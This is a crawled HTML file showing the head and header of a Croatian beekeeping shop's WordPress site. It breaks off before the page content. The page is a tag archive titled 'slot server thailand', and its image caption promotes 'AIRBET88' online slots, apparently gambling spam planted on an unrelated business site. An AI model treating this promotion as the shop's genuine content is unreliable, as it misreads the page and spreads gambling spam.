

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://opg-sudic.hr/tag/slot-server-thailand/
body_size: 92325
content:
<!DOCTYPE html>
<html lang="hr">
<head>
	<meta name="facebook-domain-verification" content="4xu7cnm98mksklk69k3xsgi14vcze7" />
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1">
<title>Arhiva slot server thailand - Pčelarstvo Sudić</title>
<link rel="profile" href="http://gmpg.org/xfn/11">
<link rel="pingback" href="https://opg-sudic.hr/xmlrpc.php">



<style>
#wpadminbar #wp-admin-bar-wsm_free_top_button .ab-icon:before {
	content: "\f239";
	color: #FF9800;
	top: 3px;
}
</style><meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v20.5 - https://yoast.com/wordpress/plugins/seo/ -->
	<link rel="canonical" href="https://opg-sudic.hr/tag/slot-server-thailand/" />
	<meta property="og:locale" content="hr_HR" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Arhiva slot server thailand - Pčelarstvo Sudić" />
	<meta property="og:url" content="https://opg-sudic.hr/tag/slot-server-thailand/" />
	<meta property="og:site_name" content="Pčelarstvo Sudić" />
	<meta name="twitter:card" content="summary_large_image" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"CollectionPage","@id":"https://opg-sudic.hr/tag/slot-server-thailand/","url":"https://opg-sudic.hr/tag/slot-server-thailand/","name":"Arhiva slot server thailand - Pčelarstvo Sudić","isPartOf":{"@id":"https://opg-sudic.hr/#website"},"primaryImageOfPage":{"@id":"https://opg-sudic.hr/tag/slot-server-thailand/#primaryimage"},"image":{"@id":"https://opg-sudic.hr/tag/slot-server-thailand/#primaryimage"},"thumbnailUrl":"https://opg-sudic.hr/wp-content/uploads/2024/11/AI029-4.jpg","breadcrumb":{"@id":"https://opg-sudic.hr/tag/slot-server-thailand/#breadcrumb"},"inLanguage":"hr"},{"@type":"ImageObject","inLanguage":"hr","@id":"https://opg-sudic.hr/tag/slot-server-thailand/#primaryimage","url":"https://opg-sudic.hr/wp-content/uploads/2024/11/AI029-4.jpg","contentUrl":"https://opg-sudic.hr/wp-content/uploads/2024/11/AI029-4.jpg","width":640,"height":640,"caption":"AIRBET88 Slot, link slot gacor, RTP AIRBET88,"},{"@type":"BreadcrumbList","@id":"https://opg-sudic.hr/tag/slot-server-thailand/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Početna stranica","item":"https://opg-sudic.hr/"},{"@type":"ListItem","position":2,"name":"slot server thailand"}]},{"@type":"WebSite","@id":"https://opg-sudic.hr/#website","url":"https://opg-sudic.hr/","name":"Pčelarstvo Sudić","description":"Web trgovina OPG Sudić","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://opg-sudic.hr/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"hr"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Pčelarstvo Sudić &raquo; Kanal" href="https://opg-sudic.hr/feed/" />
<link rel="alternate" type="application/rss+xml" title="Pčelarstvo Sudić &raquo; Kanal komentara" href="https://opg-sudic.hr/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Pčelarstvo Sudić &raquo; slot server thailand Kanal oznaka" href="https://opg-sudic.hr/tag/slot-server-thailand/feed/" />
<script type="text/javascript">
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/opg-sudic.hr\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.1.9"}};
/*! This file is auto-generated */
!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode,e=(p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0),i.toDataURL());return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(p&&p.fillText)switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([129777,127995,8205,129778,127999],[129777,127995,8203,129778,127999])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(e=t.source||{}).concatemoji?c(e.concatemoji):e.wpemoji&&e.twemoji&&(c(e.twemoji),c(e.wpemoji)))}(window,document,window._wpemojiSettings);
</script>
<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css' href='https://opg-sudic.hr/wp-includes/css/dist/block-library/style.min.css?ver=6.1.9' type='text/css' media='all' />
<link rel='stylesheet' id='wc-blocks-vendors-style-css' href='https://opg-sudic.hr/wp-content/plugins/woocommerce/packages/woocommerce-blocks/build/wc-blocks-vendors-style.css?ver=9.8.4' type='text/css' media='all' />
<link rel='stylesheet' id='wc-blocks-style-css' href='https://opg-sudic.hr/wp-content/plugins/woocommerce/packages/woocommerce-blocks/build/wc-blocks-style.css?ver=9.8.4' type='text/css' media='all' />
<link rel='stylesheet' id='classic-theme-styles-css' href='https://opg-sudic.hr/wp-includes/css/classic-themes.min.css?ver=1' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;}:where(.is-layout-flex){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='woocommerce-layout-css' href='https://opg-sudic.hr/wp-content/plugins/woocommerce/assets/css/woocommerce-layout.css?ver=7.6.0' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-smallscreen-css' href='https://opg-sudic.hr/wp-content/plugins/woocommerce/assets/css/woocommerce-smallscreen.css?ver=7.6.0' type='text/css' media='only screen and (max-width: 768px)' />
<link rel='stylesheet' id='woocommerce-general-css' href='https://opg-sudic.hr/wp-content/plugins/woocommerce/assets/css/woocommerce.css?ver=7.6.0' type='text/css' media='all' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
</style>
<link rel='stylesheet' id='wsm-style-css' href='https://opg-sudic.hr/wp-content/plugins/wp-stats-manager/css/style.css?ver=1.2' type='text/css' media='all' />
<link rel='stylesheet' id='cmplz-general-css' href='https://opg-sudic.hr/wp-content/plugins/complianz-gdpr/assets/css/cookieblocker.min.css?ver=6.5.5' type='text/css' media='all' />
<link rel='stylesheet' id='solon-bootstrap-css' href='https://opg-sudic.hr/wp-content/themes/solon/bootstrap/css/bootstrap.min.css?ver=1' type='text/css' media='all' />
<link rel='stylesheet' id='solon-style-css' href='https://opg-sudic.hr/wp-content/themes/solon/style.css?ver=6.1.9' type='text/css' media='all' />
<style id='solon-style-inline-css' type='text/css'>
.wp-pagenavi .pages,  .wp-pagenavi .page, .wp-pagenavi .last, .wp-pagenavi .previouspostslink, .wp-pagenavi .nextpostslink, .site-header, .social-navigation, .main-navigation ul ul li:hover, .main-navigation ul ul .current-menu-item, .page-header, .slide .entry-title, .post-navigation .nav-previous, .post-navigation .nav-next, .paging-navigation .nav-previous, .paging-navigation .nav-next, .comment-respond input[type="submit"], .site-info, #today { background-color: #0dc400 !important; }
.main-navigation .current_page_item > a, .main-navigation .current-menu-item > a, .main-navigation .current-menu-ancestor > a, .main-navigation .current-menu-item.menu-item-home > a:hover, .main-navigation.is-mobile-menu .current-menu-item > a, .main-navigation.is-mobile-menu .current-menu-ancestor > a, .entry-title a:hover, .main-navigation a:hover, .entry-meta, .entry-meta a, .entry-footer, .entry-footer a, .author-social a, .comment-meta a, .comment-form-author:before, .comment-form-email:before, .comment-form-url:before, .comment-form-comment:before, .widget-title, .widget li:before, .error404 .widgettitle, .main-navigation ul ul a, .flex-direction-nav a, .social-widget li a::before { color: #0dc400; }
.author-bio .col-md-3, .main-navigation li, .read-more { border-right-color: #0dc400; }
.author-bio .col-md-9 { border-left-color: #0dc400; }
.widget-title, .main-navigation ul ul li, .hentry .entry-meta, .entry-footer, .error404 .widgettitle { border-bottom-color: #0dc400; }
.footer-widget-area, .hentry .entry-meta, .entry-footer { border-top-color: #0dc400; }
@media only screen and (max-width:991px){.is-mobile-menu .current-menu-item > a, .is-mobile-menu .current-menu-ancestor > a{ color: #0dc400 !important; }}.main-navigation, .widget, .footer-widget-area, .site-footer, .slide .entry-meta, .post-navigation .nav-previous:hover, .post-navigation .nav-next:hover, .paging-navigation .nav-previous:hover, .paging-navigation .nav-next:hover, .comment-respond input[type="submit"]:hover { background-color: ; }
.social-navigation li a, .main-navigation ul ul { color: ; }
.main-navigation ul ul { border-top-color: ; }
.social-navigation { border-bottom-color: ; }
.read-more:hover { border-right-color: ; }
.site-title a { color: #00d118; }
.site-description { color: #ffffff; }
.entry-title, .entry-title a { color: #000000; }
body { color: #000000; }

</style>
<link rel='stylesheet' id='solon-headings-fonts-css' href='//fonts.googleapis.com/css?family=Oswald%3A700&#038;ver=6.1.9' type='text/css' media='all' />
<link rel='stylesheet' id='solon-body-fonts-css' href='//fonts.googleapis.com/css?family=Open+Sans%3A400italic%2C700italic%2C400%2C700&#038;ver=6.1.9' type='text/css' media='all' />
<link rel='stylesheet' id='solon-font-awesome-css' href='https://opg-sudic.hr/wp-content/themes/solon/fonts/font-awesome.min.css?ver=6.1.9' type='text/css' media='all' />
<script type='text/javascript' src='https://opg-sudic.hr/wp-includes/js/jquery/jquery.min.js?ver=3.6.1' id='jquery-core-js'></script>
<script type='text/javascript' src='https://opg-sudic.hr/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.3.2' id='jquery-migrate-js'></script>
<script type='text/javascript' src='https://opg-sudic.hr/wp-content/themes/solon/js/scripts.js?ver=1' id='solon-scripts-js'></script>
<script type='text/javascript' src='https://opg-sudic.hr/wp-content/themes/solon/js/jquery.fitvids.js?ver=1' id='solon-fitvids-js'></script>
<script type='text/javascript' src='https://opg-sudic.hr/wp-content/themes/solon/js/jquery.nicescroll.min.js?ver=1' id='solon-nicescroll-js'></script>
<script type='text/javascript' src='https://opg-sudic.hr/wp-content/themes/solon/js/nicescroll-init.js?ver=1' id='solon-nicescroll-init-js'></script>
<link rel="https://api.w.org/" href="https://opg-sudic.hr/wp-json/" /><link rel="alternate" type="application/json" href="https://opg-sudic.hr/wp-json/wp/v2/tags/168" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://opg-sudic.hr/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://opg-sudic.hr/wp-includes/wlwmanifest.xml" />
<meta name="generator" content="WordPress 6.1.9" />
<meta name="generator" content="WooCommerce 7.6.0" />
	   
    <!-- Wordpress Stats Manager -->
    <script type="text/javascript">
          var _wsm = _wsm || [];
           _wsm.push(['trackPageView']);
           _wsm.push(['enableLinkTracking']);
           _wsm.push(['enableHeartBeatTimer']);
          (function() {
            var u="https://opg-sudic.hr/wp-content/plugins/wp-stats-manager/";
            _wsm.push(['setUrlReferrer', ""]);
            _wsm.push(['setTrackerUrl',"https://opg-sudic.hr/?wmcAction=wmcTrack"]);
            _wsm.push(['setSiteId', "1"]);
            _wsm.push(['setPageId', "0"]);
            _wsm.push(['setWpUserId', "0"]);           
            var d=document, g=d.createElement('script'), s=d.getElementsByTagName('script')[0];
            g.type='text/javascript'; g.async=true; g.defer=true; g.src=u+'js/wsm_new.js'; s.parentNode.insertBefore(g,s);
          })();
    </script>
    <!-- End Wordpress Stats Manager Code -->
      <style>.cmplz-hidden{display:none!important;}</style><!--[if lt IE 9]>
<script src="https://opg-sudic.hr/wp-content/themes/solon/js/html5shiv.js"></script>
<![endif]-->
	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	
<!-- Meta Pixel Code -->
<script data-service="facebook" data-category="marketing" type="text/plain">
!function(f,b,e,v,n,t,s){if(f.fbq)return;n=f.fbq=function(){n.callMethod?
n.callMethod.apply(n,arguments):n.queue.push(arguments)};if(!f._fbq)f._fbq=n;
n.push=n;n.loaded=!0;n.version='2.0';n.queue=[];t=b.createElement(e);t.async=!0;
t.src=v;s=b.getElementsByTagName(e)[0];s.parentNode.insertBefore(t,s)}(window,
document,'script','https://connect.facebook.net/en_US/fbevents.js?v=next');
</script>
<!-- End Meta Pixel Code -->

      <script data-service="facebook" data-category="marketing" type="text/plain">
        var url = window.location.origin + '?ob=open-bridge';
        fbq('set', 'openbridge', '717857826512417', url);
      </script>
    <script data-service="facebook" data-category="marketing" type="text/plain">fbq('init', '717857826512417', {}, {
    "agent": "wordpress-6.1.9-3.0.14"
})</script><script data-service="facebook" data-category="marketing" type="text/plain">
    fbq('track', 'PageView', []);
  </script>
<!-- Meta Pixel Code -->
<noscript>
<div class="cmplz-placeholder-parent"><img class="cmplz-placeholder-element cmplz-image" data-category="marketing" data-service="general" data-src-cmplz="https://www.facebook.com/tr?id=717857826512417&amp;ev=PageView&amp;noscript=1" height="1" width="1" style="display:none" alt="fbpx"
 src="https://opg-sudic.hr/wp-content/plugins/complianz-gdpr/assets/images/placeholders/default-minimal.jpg"  /></div>
</noscript>
<!-- End Meta Pixel Code -->
			<script data-service="facebook" data-category="marketing"  type="text/plain">
				!function(f,b,e,v,n,t,s){if(f.fbq)return;n=f.fbq=function(){n.callMethod?
					n.callMethod.apply(n,arguments):n.queue.push(arguments)};if(!f._fbq)f._fbq=n;
					n.push=n;n.loaded=!0;n.version='2.0';n.queue=[];t=b.createElement(e);t.async=!0;
					t.src=v;s=b.getElementsByTagName(e)[0];s.parentNode.insertBefore(t,s)}(window,
					document,'script','https://connect.facebook.net/en_US/fbevents.js');
			</script>
			<!-- WooCommerce Facebook Integration Begin -->
			<script data-service="facebook" data-category="marketing"  type="text/plain">

				fbq('init', '717857826512417', {}, {
    "agent": "woocommerce-7.6.0-3.1.5"
});

				fbq( 'track', 'PageView', {
    "source": "woocommerce",
    "version": "7.6.0",
    "pluginVersion": "3.1.5"
} );

				document.addEventListener( 'DOMContentLoaded', function() {
					jQuery && jQuery( function( $ ) {
						// Insert placeholder for events injected when a product is added to the cart through AJAX.
						$( document.body ).append( '<div class=\"wc-facebook-pixel-event-placeholder\"></div>' );
					} );
				}, false );

			</script>
			<!-- WooCommerce Facebook Integration End -->
			<style type="text/css" id="custom-background-css">
body.custom-background { background-color: #d3cb2c; }
</style>
	<link rel="icon" href="https://opg-sudic.hr/wp-content/uploads/2017/03/cropped-etiketa-2016-cvjetni-sa-bijelim-rubom-32x32.jpg" sizes="32x32" />
<link rel="icon" href="https://opg-sudic.hr/wp-content/uploads/2017/03/cropped-etiketa-2016-cvjetni-sa-bijelim-rubom-192x192.jpg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://opg-sudic.hr/wp-content/uploads/2017/03/cropped-etiketa-2016-cvjetni-sa-bijelim-rubom-180x180.jpg" />
<meta name="msapplication-TileImage" content="https://opg-sudic.hr/wp-content/uploads/2017/03/cropped-etiketa-2016-cvjetni-sa-bijelim-rubom-270x270.jpg" />
		<style type="text/css" id="wp-custom-css">
			/*
Ovdje mođete dodati svoj CSS.

Kliknite ikonu pomoći iznad, kako bi saznali više.
*/
		</style>
		<style id="sccss">/* Unesite vaš dodatan CSS ovdje */
.woocommerce ul.products li.product .price {
    color:#000000 !important;
    font-size:25px !important;
}

p.price ins {
color: #000000 !important;
font-size: 45px !important;
font-weight:600 !important;
}

/*cart page / checkout page*/
span.woocommerce-Price-amount.amount {
    color: red;
}
</style></head>

<body data-cmplz=1 class="archive tag tag-slot-server-thailand tag-168 custom-background theme-solon woocommerce-no-js group-blog">
<div id="page" class="hfeed site">
	<a class="skip-link screen-reader-text" href="#content">Skip to content</a>

		

	<header id="masthead" class="site-header" role="banner" style="background-image: url(https://opg-sudic.hr/wp-content/uploads/2017/08/pčelarstvo-sudić-1676x298.jpg) !important; background-position: top right; background-repeat: no-repeat; background-size: cover;">
		<div class="container">
			<div class="site-branding">
									<h1 class="site-title"><a href="https://opg-sudic.hr/" rel="home">Pčelarstvo Sudić</a></h1>
					<h2 class="site-description">Web trgovina OPG Sudić</h2>
				
			</div>
		</div>
	
	</header><!-- #masthead -->
	<nav id="site-navigation" class="main-navigation" role="navigation">
		<div class="container">
			<button class="menu-toggle btn"><i class="fa fa-bars"></i></button>
			<div class="menu"><ul>
<li ><a href="https://opg-sudic.hr/">Početna</a></li><li class="page_item page-item-77"><a href="https://opg-sudic.hr/galerija/">Galerija</a></li>
<li class="page_item page-item-4"><a href="https://opg-sudic.hr/trgovina/">Proizvodi</a></li>
<li class="page_item page-item-5"><a href="https://opg-sudic.hr/kosarica/">Košarica</a></li>
<li class="page_item page-item-6"><a href="https://opg-sudic.hr/placanje/">Blagajna</a></li>
<li class="page_item page-item-14"><a href="https://opg-sudic.hr/uvjeti-kupovine/">Uvjeti kupovine</a></li>
<li class="page_item page-item-106"><a href="https://opg-sudic.hr/kontakt/">Kontakt</a></li>
</ul></div>
		</div>	
	</nav><!-- #site-navigation -->

	<div id="content" class="site-content container">
	<section id="primary" class="content-area">
